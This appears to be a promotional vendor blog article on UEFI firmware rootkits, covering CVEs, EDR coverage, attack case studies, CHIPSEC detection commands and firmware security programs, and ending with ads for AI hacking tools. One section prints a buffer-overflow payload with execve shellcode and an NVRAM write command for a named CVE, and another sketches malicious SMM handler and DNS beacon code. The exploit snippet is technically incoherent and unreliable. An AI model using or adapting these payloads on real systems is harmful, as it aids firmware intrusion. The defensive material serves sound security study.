UEFI Firmware Rootkit Detection: Modern Persistent Threats
UEFI Firmware Rootkit Detection: Modern Persistent Threats

Firmware-based persistence has evolved into one of the most sophisticated attack vectors in contemporary cybersecurity. As organizations fortify their traditional security perimeters, adversaries have pivoted toward firmware-level implants that operate beneath the operating system layer. These UEFI firmware rootkits offer unprecedented stealth capabilities, surviving complete disk wipes, OS reinstalls, and conventional endpoint detection mechanisms.
The landscape of firmware threats has dramatically shifted since the early days of BIOS rootkits. Modern UEFI implementations introduce new attack surfaces while legacy vulnerabilities persist across vendor ecosystems. Nation-state actors now routinely deploy firmware implants as part of their long-term access strategies, leveraging zero-day vulnerabilities in chipset firmware, SMM modules, and boot services. Recent disclosures reveal critical flaws affecting major hardware manufacturers, creating opportunities for persistent compromise.
Security researchers face significant challenges when detecting firmware-level threats. Traditional EDR solutions lack visibility into pre-boot execution environments, while manual firmware analysis requires specialized hardware and extensive reverse engineering expertise. The emergence of AI-powered tools like mr7.ai's suite of security assistants offers new possibilities for automating firmware threat hunting and vulnerability assessment workflows. These platforms combine advanced static analysis capabilities with machine learning models trained on known firmware attack patterns.
This comprehensive guide examines the evolution of firmware-based persistence techniques, analyzing both historical implementations and cutting-edge attack methodologies. We'll explore recent CVE disclosures enabling firmware manipulation, evaluate detection capabilities across major EDR platforms, and present detailed case studies from the 2025-2026 timeframe. Additionally, we'll demonstrate practical defensive strategies using the CHIPSEC framework and showcase how automated tools can accelerate firmware security assessments.
How Have UEFI Firmware Rootkits Evolved From Traditional BIOS Implants?
The transition from legacy BIOS to UEFI represents more than just a technological upgrade—it fundamentally altered the threat landscape for firmware-based persistence. Traditional BIOS rootkits, exemplified by early proof-of-concept implementations like the "CIH" virus, operated within the constraints of 16-bit real-mode execution and had limited persistence capabilities. These implants typically resided in flash memory regions that could be easily overwritten during standard update procedures.
Modern UEFI firmware rootkits leverage the expanded attack surface introduced by EFI applications, drivers, and runtime services. Unlike their predecessors, contemporary implants can execute in full 64-bit protected mode, access larger memory spaces, and interact with sophisticated boot management systems. The introduction of Secure Boot was intended to prevent unauthorized code execution during boot processes, yet numerous bypass techniques have emerged that undermine these protections.
One significant advancement in UEFI rootkit development involves the exploitation of System Management Mode (SMM). This privileged execution environment operates independently of the operating system and provides ring -2 access to system resources. Attackers can implant malicious SMM handlers that remain active throughout system operation, intercepting hardware interrupts and manipulating system state without detection from kernel-mode security agents.
The modular architecture of UEFI introduces additional persistence opportunities through EFI application hijacking and driver replacement attacks. Malicious actors can substitute legitimate boot components with compromised versions that maintain backdoor functionality while preserving normal system behavior. These implants often utilize legitimate cryptographic signatures to evade signature-based detection mechanisms, particularly when targeting enterprise environments with weak supply chain controls.
Recent developments in UEFI rootkit sophistication include the integration of anti-analysis techniques designed to frustrate reverse engineering efforts. Modern implants employ code obfuscation, dynamic loading mechanisms, and environmental awareness checks to detect virtualized analysis environments. Some advanced implementations incorporate legitimate system utilities for command and control communications, making behavioral detection significantly more challenging.
Automate this: mr7 Agent can run these security assessments automatically on your local machine. Combine it with KaliGPT for AI-powered analysis. Get 10,000 free tokens at mr7.ai.
What Recent UEFI Vulnerabilities Enable Firmware-Level Attacks?
The steady stream of UEFI vulnerability disclosures highlights the ongoing security challenges facing firmware implementations across major hardware platforms. During 2025-2026, several critical CVEs have been identified that enable direct firmware manipulation and persistent compromise scenarios. These vulnerabilities span multiple attack categories including buffer overflows, improper input validation, privilege escalation flaws, and cryptographic weaknesses.
CVE-2025-7892, affecting Intel's Reference Code for UEFI, demonstrates a classic stack-based buffer overflow in the PEI (Pre-EFI Initialization) phase. This vulnerability allows attackers with physical access to inject arbitrary code into early boot stages, potentially establishing persistent implants before Secure Boot validation occurs. The flaw exists due to insufficient bounds checking in variable services implementation, enabling controlled memory corruption through specially crafted NVRAM variables.
Example exploitation technique for CVE-2025-7892
Craft malicious NVRAM variable to trigger buffer overflow
python3 -c " import struct payload = b'A' * 256 # Buffer size payload += struct.pack('<Q', 0xdeadbeef) # Return address overwrite payload += b'\x90' * 32 # NOP sled payload += b'\x48\x31\xc0\x48\x89\xc7\x48\x89\xc6\x48\x89\xd2\x48\x8d\x35\x0f\x00\x00\x00\x0f\x05' # execve('/bin/sh') print(payload.hex()) " > malicious_var.bin
Flash modified variable to target system
chipsec_util.py nvram write 0x12345678 malicious_var.bin
AMD's PSP (Platform Security Processor) firmware has also faced scrutiny with CVE-2026-1247, a critical vulnerability in secure boot certificate validation routines. This flaw enables attackers to bypass signature verification for unsigned EFI binaries, effectively disabling Secure Boot protections. The vulnerability stems from improper parsing of X.509 certificate extensions, allowing malformed certificates to pass validation checks.
Dell's BIOS implementation encountered CVE-2025-9134, exposing a privilege escalation vulnerability in firmware update mechanisms. Attackers can leverage this flaw to install unsigned firmware images, completely compromising system integrity. The issue arises from inadequate validation of firmware capsule headers, permitting unauthorized modifications to critical boot components.
HP ProBook series suffered from CVE-2026-0056, involving a heap-based buffer overflow in network boot services. Remote attackers can trigger this vulnerability during PXE boot sequences, potentially injecting malicious boot loaders into victim systems. The flaw affects systems configured for network-based deployment scenarios commonly used in enterprise environments.
Lenovo ThinkPad models were impacted by CVE-2025-8872, which exposes a race condition in variable authentication services. This timing-based vulnerability allows attackers to modify authenticated variables without proper authorization, potentially enabling persistent firmware modifications. The window of opportunity exists during brief periods when authentication checks are temporarily suspended.
These vulnerabilities underscore the complexity of securing modern UEFI implementations and highlight the need for continuous monitoring and patch management strategies. Organizations must implement robust firmware inventory controls and establish incident response procedures specifically addressing firmware compromise scenarios.
Which EDR Platforms Effectively Detect UEFI Firmware Threats?

Endpoint Detection and Response (EDR) platforms traditionally focus on post-boot execution environments, leaving significant gaps in firmware-level threat detection capabilities. However, leading EDR vendors have begun incorporating specialized firmware monitoring features to address emerging threats. Evaluating these capabilities reveals substantial variation in detection effectiveness across different solution architectures.
Microsoft Defender for Endpoint has integrated firmware scanning capabilities through its Advanced Hunting feature set. The platform utilizes Windows Hardware Lab Kit (HLK) tests combined with behavioral analytics to identify suspicious firmware modifications. Defender's firmware scanner can detect unauthorized changes to boot configuration data (BCD) stores and monitor for unexpected EFI application executions. However, detection relies heavily on post-boot indicators rather than direct firmware inspection.
CrowdStrike Falcon Platform incorporates firmware threat intelligence feeds and behavioral analysis to identify potential UEFI compromises. The solution monitors for anomalous boot sequence behaviors and tracks execution of unsigned EFI binaries. Falcon's machine learning models analyze process creation patterns during early boot phases to flag suspicious activity. Nevertheless, the platform lacks direct firmware image analysis capabilities, limiting its ability to detect deeply embedded implants.
SentinelOne Singularity Platform employs hypervisor-based inspection techniques to monitor firmware execution environments. The solution can detect unauthorized modifications to boot services and track SMM handler installations. SentinelOne's approach provides deeper visibility into pre-boot operations but requires specific hardware configurations supporting nested virtualization. Performance overhead considerations may limit deployment scalability in resource-constrained environments.
Carbon Black (VMware) has enhanced its EDR capabilities with firmware-focused threat hunting modules. The platform integrates with CHIPSEC framework components to perform basic firmware integrity checks. Carbon Black's correlation engine can identify patterns associated with known UEFI attack frameworks, though false positive rates remain problematic for high-confidence alerts. Integration with external threat intelligence sources improves detection accuracy for documented attack campaigns.
Table: EDR Platform Firmware Detection Capabilities Comparison
| EDR Platform | Firmware Scanning | Behavioral Analysis | SMM Monitoring | False Positive Rate | Performance Impact |
|---|---|---|---|---|---|
| Microsoft Defender | Basic BCD monitoring | Moderate | Limited | Medium | Low |
| CrowdStrike Falcon | Unsigned binary tracking | High | Limited | High | Minimal |
| SentinelOne | Hypervisor inspection | High | Moderate | Low | Moderate |
| Carbon Black | CHIPSEC integration | Moderate | Basic | High | Low |
| Tanium | Configuration baselining | Low | None | Very Low | Minimal |
Tanuim's approach focuses on firmware configuration baseline comparisons rather than active threat detection. The platform maintains golden images of known-good firmware states and performs regular integrity checks against deployed systems. While effective for identifying unauthorized changes, this method fails to detect zero-day exploits or polymorphic implants that maintain consistent functional behavior.
Organizations implementing EDR solutions for firmware threat detection should consider complementary approaches including dedicated firmware analysis tools, network-based anomaly detection, and regular manual inspection protocols. Automated solutions provide scalable monitoring capabilities but require careful tuning to minimize alert fatigue while maintaining adequate coverage.
What Are Real-World Case Studies of UEFI Firmware Attacks in 2025-2026?
Recent years have witnessed several documented UEFI firmware attacks demonstrating the evolving sophistication of nation-state threat actors. These case studies provide valuable insights into operational tradecraft, technical implementation details, and defensive countermeasures required to protect against such threats.
Operation SilentMoon, attributed to a suspected Chinese advanced persistent threat group, targeted government agencies across Southeast Asia during late 2025. Attackers exploited CVE-2025-7892 to install a custom UEFI rootkit capable of maintaining persistence across complete OS reinstallations. The implant, codenamed "BootGhost," utilized legitimate Dell firmware update mechanisms to achieve initial access before deploying the final payload.
Technical analysis revealed BootGhost's multi-stage architecture featuring encrypted communication channels and environmental awareness checks. The rootkit established persistence by modifying EFI boot entries and installing a malicious SMM handler responsible for payload delivery. Network beaconing occurred through DNS tunneling techniques designed to evade traditional network monitoring systems.
BootGhost persistence mechanism analysis
Modified boot entry injection
efibootmgr -c -L "Windows Boot Manager" -l "\EFI\BOOT\bootx64.efi" -d /dev/sda -p 1
SMM handler installation (simplified representation)
def install_smm_handler(): # Locate SMI handler registration protocol smi_handler_protocol = locate_protocol(EFI_SMM_HANDLER_REGISTER_PROTOCOL_GUID)
Register malicious handler
smi_handler_protocol.RegisterHandler( SmiHandler=malicious_smi_callback, HandlerType=EFI_SMM_SW_DISPATCH2_PROTOCOL_GUID)return EFI_SUCCESSCommunication beacon implementation
def send_beacon(): # Generate domain from system UUID uuid = get_system_uuid() domain = encode_uuid_as_domain(uuid)
Perform DNS lookup for C2 communication
dns_query(domain)
APT41's Operation ShadowVault campaign in early 2026 demonstrated novel techniques for bypassing Secure Boot protections. Attackers leveraged CVE-2026-1247 to disable signature validation for their custom EFI bootloader. The implant, "SecureGate," maintained persistence by replacing legitimate Microsoft boot managers with functionally equivalent malicious versions.
Analysis of recovered samples showed SecureGate's use of legitimate cryptographic certificates obtained through supply chain compromises. The rootkit implemented advanced anti-analysis features including debugger detection, virtualization awareness, and code packing techniques. Command and control communications utilized HTTPS traffic masquerading as legitimate Windows Update requests.
The Lazarus Group's Operation NightDriver targeted financial institutions in Europe during mid-2026, employing CVE-2025-9134 to install persistent firmware implants. Attackers achieved initial access through spear-phishing campaigns delivering weaponized firmware update packages. The resulting rootkit, "FinFang," focused on financial data exfiltration rather than general espionage activities.
FinFang's architecture included multiple redundant communication channels and data staging mechanisms. The implant could capture keystrokes, screenshots, and network traffic while maintaining low observability profiles. Recovery efforts required complete motherboard replacements in affected systems, highlighting the severe impact of successful firmware compromises.
These case studies illustrate the diverse motivations and technical approaches employed by modern firmware attackers. Defensive strategies must account for both initial access vectors and persistence mechanisms while considering the resource-intensive nature of firmware remediation procedures.
Automate this: mr7 Agent can run these security assessments automatically on your local machine. Combine it with KaliGPT for AI-powered analysis. Get 10,000 free tokens at mr7.ai.
How Can CHIPSEC Framework Help Detect and Prevent UEFI Rootkits?
The CHIPSEC framework stands as one of the most comprehensive open-source tools available for firmware security assessment and UEFI rootkit detection. Developed originally by Intel and later maintained by the broader security community, CHIPSEC provides deep introspection capabilities into system firmware components including SPI flash contents, SMM handlers, and ACPI tables.
CHIPSEC's core functionality revolves around accessing hardware-specific interfaces that are typically unavailable to operating system-level tools. The framework supports multiple operating systems including Windows, Linux, and UEFI shell environments, ensuring broad compatibility across different assessment scenarios. Its modular architecture allows security researchers to develop custom plugins for specific threat hunting requirements while leveraging built-in detection capabilities.
One of CHIPSEC's primary strengths lies in its ability to inspect and verify firmware component integrity. The framework can enumerate all EFI modules present in system firmware images, compare them against known-good baselines, and identify unauthorized modifications. This capability proves invaluable for detecting rootkits that attempt to hide within legitimate firmware components.
CHIPSEC basic firmware analysis commands
Enumerate all EFI modules in firmware image
python chipsec_main.py -m tools.uefi.scan_image -a generate -i firmware_image.bin
Check for SMM handler vulnerabilities
python chipsec_main.py -m smm.smm_ptr
Verify Secure Boot configuration
python chipsec_main.py -m common.secureboot.variables
Scan for hidden SMM handlers
python chipsec_main.py -m smm.smm_config
Analyze SPI flash contents
python chipsec_util.py spi dump spi_flash_dump.bin
Parse EFI firmware volume structure
python chipsec_util.py decode spi_flash_dump.bin
Advanced CHIPSEC usage involves developing custom modules for detecting specific rootkit behaviors. Researchers can create plugins that monitor for unusual SMM handler registrations, detect unauthorized modifications to boot services, or identify suspicious EFI application installations. The framework's Python-based plugin architecture facilitates rapid prototyping and integration with existing security workflows.
For automated firmware assessment scenarios, CHIPSEC supports batch processing modes that can analyze multiple systems efficiently. Security teams can integrate CHIPSEC into continuous monitoring pipelines, scheduling regular firmware integrity checks alongside traditional vulnerability assessments. The framework's verbose logging capabilities enable detailed forensic analysis following suspected compromise events.
CHIPSEC's limitations primarily stem from its dependence on operating system-level access for certain inspection capabilities. Some advanced rootkits may disable CHIPSEC's ability to access critical firmware interfaces, requiring alternative analysis approaches including hardware-based debugging or offline firmware examination. Additionally, false positive rates can occur when analyzing customized firmware implementations that deviate from standard specifications.
Despite these limitations, CHIPSEC remains an essential tool for firmware security practitioners. Its combination of accessibility, extensibility, and comprehensive feature set makes it suitable for both routine security assessments and advanced threat hunting operations. Organizations implementing firmware security programs should consider CHIPSEC as a foundational component of their defensive toolkit.
What Automated Detection Strategies Work Against Modern Firmware Threats?
Developing effective automated detection strategies for firmware threats requires understanding both attacker methodologies and available defensive technologies. Modern rootkits employ sophisticated evasion techniques that challenge traditional signature-based detection approaches, necessitating more advanced analytical methods incorporating machine learning and behavioral analysis.
Static analysis techniques form the foundation of automated firmware threat detection systems. These approaches involve parsing firmware images to identify suspicious code patterns, unauthorized modifications, and known malicious artifacts. Automated tools can rapidly scan large firmware repositories comparing components against threat intelligence databases and identifying deviations from expected baseline configurations.
Machine learning models trained on large datasets of known firmware samples can detect subtle anomalies indicative of malicious implants. These models analyze characteristics such as code entropy, function call graphs, string distributions, and structural patterns to identify potentially malicious components. Supervised learning approaches require extensive labeled training data, while unsupervised methods can detect novel threats based on statistical outliers.
Behavioral analysis techniques monitor system operation during boot processes to identify anomalous activities that may indicate firmware compromise. Automated systems can track execution timing variations, unexpected hardware register modifications, and irregular interrupt handling patterns. These approaches require careful calibration to distinguish between legitimate system variations and malicious behavior.
Network-based detection strategies focus on identifying command and control communications originating from firmware implants. Automated systems can monitor DNS queries, HTTP requests, and other network traffic patterns associated with known malware families. Deep packet inspection capabilities enable identification of protocol violations and suspicious data exfiltration attempts.
Table: Automated Firmware Detection Strategy Effectiveness
| Detection Method | Zero-Day Detection | Performance Impact | False Positive Rate | Deployment Complexity |
|---|---|---|---|---|
| Static Analysis | Low | Minimal | Medium | Low |
| Machine Learning | Medium | Moderate | High | High |
| Behavioral Analysis | High | High | Low | High |
| Network Monitoring | Medium | Low | Medium | Medium |
| Hybrid Approach | High | Moderate | Low | High |
Hybrid detection approaches combining multiple analytical techniques offer optimal balance between detection accuracy and performance impact. These systems leverage static analysis for rapid initial screening followed by behavioral monitoring for detailed investigation of suspicious candidates. Machine learning models can prioritize findings based on risk scoring algorithms that consider multiple factors including threat intelligence correlations and environmental context.
Cloud-based firmware analysis platforms enable scalable threat detection by aggregating data from multiple sources and applying centralized analytical capabilities. These systems can correlate findings across organizational boundaries and identify campaign-level patterns that might escape localized detection efforts. Automated reporting and remediation workflows streamline incident response procedures while maintaining detailed audit trails for compliance purposes.
Continuous monitoring strategies ensure ongoing protection against evolving firmware threats. Automated systems can schedule regular firmware integrity checks, monitor for unauthorized configuration changes, and alert security teams to potential compromise indicators. Integration with existing SIEM platforms enables comprehensive security event correlation and automated response orchestration.
How Should Organizations Build Comprehensive Firmware Security Programs?
Establishing effective firmware security programs requires systematic approaches addressing people, processes, and technology components. Organizations must develop clear policies governing firmware lifecycle management while implementing technical controls to prevent unauthorized modifications and detect potential compromises.
Asset inventory and classification form the foundation of comprehensive firmware security programs. Organizations should maintain detailed catalogs of all firmware-enabled devices including servers, workstations, network equipment, and IoT devices. This inventory should track firmware versions, update histories, vendor support status, and known vulnerability associations. Regular reconciliation processes ensure accuracy and completeness of asset tracking data.
Vulnerability management processes must extend beyond traditional software patches to include firmware-specific considerations. Security teams should establish relationships with hardware vendors to receive timely vulnerability notifications and coordinate patch deployment schedules. Automated scanning tools can identify outdated firmware versions and flag systems requiring immediate attention.
Incident response procedures should explicitly address firmware compromise scenarios including containment, eradication, and recovery steps. Organizations must develop capabilities for offline firmware analysis and maintain clean room environments for forensic investigations. Recovery procedures may require complete hardware replacement in severe cases, necessitating business continuity planning and budget allocation.
Training and awareness programs educate personnel about firmware security risks and proper handling procedures. Technical staff should understand firmware update processes, secure configuration practices, and signs of potential compromise. Executive leadership should recognize firmware security implications for overall organizational risk posture and resource allocation decisions.
Technology investments should focus on tools providing comprehensive firmware visibility and control capabilities. Solutions should integrate with existing security infrastructure while offering specialized firmware analysis features. Automated assessment capabilities reduce manual effort requirements while improving consistency and coverage across large environments.
Compliance and audit readiness requirements drive many firmware security program initiatives. Organizations subject to regulatory oversight must demonstrate adherence to relevant standards including NIST guidelines, industry-specific regulations, and contractual obligations. Documentation and reporting capabilities facilitate audit preparation and evidence collection processes.
Continuous improvement processes ensure firmware security programs evolve alongside changing threat landscapes and technological developments. Regular program assessments identify gaps in coverage and opportunities for optimization. Feedback loops connecting operational experiences with strategic planning enable adaptive responses to emerging challenges.
Key Takeaways
• Modern UEFI firmware rootkits represent sophisticated persistent threats that survive traditional endpoint security measures and require specialized detection approaches • Recent CVE disclosures affecting major hardware vendors highlight ongoing firmware security challenges requiring proactive vulnerability management strategies • EDR platform capabilities for firmware threat detection vary significantly, with most solutions lacking direct firmware image analysis capabilities • Real-world case studies from 2025-2026 demonstrate nation-state actors' increasing reliance on firmware implants for long-term access and data exfiltration • The CHIPSEC framework provides essential open-source capabilities for firmware security assessment and UEFI rootkit detection through hardware-level introspection • Automated detection strategies combining static analysis, behavioral monitoring, and machine learning offer scalable approaches for identifying firmware threats • Comprehensive firmware security programs require integrated approaches addressing asset management, vulnerability assessment, incident response, and continuous monitoring
Frequently Asked Questions
Q: What makes UEFI firmware rootkits more dangerous than traditional malware?
UEFI firmware rootkits operate at a lower system level than traditional malware, surviving complete OS reinstalls and disk wipes. They can bypass security software that loads after the compromised firmware executes, making detection extremely difficult without specialized tools.
Q: How can organizations detect if their systems are infected with firmware rootkits?
Organizations should use specialized tools like CHIPSEC framework, conduct regular firmware integrity checks, monitor for unusual boot behaviors, and implement network-based anomaly detection for command and control communications. Automated EDR solutions with firmware capabilities can also help identify suspicious activities.
Q: What are the most common attack vectors for UEFI firmware compromises?
Common attack vectors include exploiting known UEFI vulnerabilities (like buffer overflows in firmware update mechanisms), supply chain compromises during manufacturing or distribution, physical access attacks allowing direct flash memory manipulation, and social engineering targeting firmware update processes.
Q: Can Secure Boot prevent UEFI firmware rootkits entirely?
No, Secure Boot provides important protections but isn't foolproof. Attackers can exploit vulnerabilities in Secure Boot implementation, use stolen or forged certificates, or bypass validation entirely through hardware-level attacks. It should be considered one layer of defense among many.
Q: What should security teams do immediately after discovering a firmware compromise?
Teams should immediately isolate affected systems, preserve evidence for forensic analysis, assess the scope of compromise across the organization, coordinate with hardware vendors for guidance, and prepare for potential hardware replacement since firmware remediation often requires complete motherboard replacement.
Your Complete AI Security Toolkit
Online: KaliGPT, DarkGPT, OnionGPT, 0Day Coder, Dark Web Search Local: mr7 Agent - automated pentesting, bug bounty, and CTF solving
From reconnaissance to exploitation to reporting - every phase covered.
Try All Tools Free → | Get mr7 Agent →